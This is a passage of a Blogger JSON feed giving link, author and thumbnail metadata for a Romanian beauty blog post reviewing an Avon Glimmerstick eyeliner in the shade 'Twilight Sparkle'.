comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/06\/eyeliner-avon-glimmerstick-diamonds-in.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/3104038906280467603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/3104038906280467603"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/06\/eyeliner-avon-glimmerstick-diamonds-in.html","title":"Eyeliner Avon - Glimmerstick diamonds in Twilight Sparkle"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmiWuKrGMVqtbT4agHxsDxHk5LjcHrzckepOv2YzhqiMf_3zFkaOYAB4UKijS4nHl8pvrumcRB4jeYDGryJ2HkYkPeEMByPTJ_UC4SQyWISvwFF74Cw2LDMVGg5nGQWV2D7F3GGLqha4T\/s72-c\/DSC02790.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});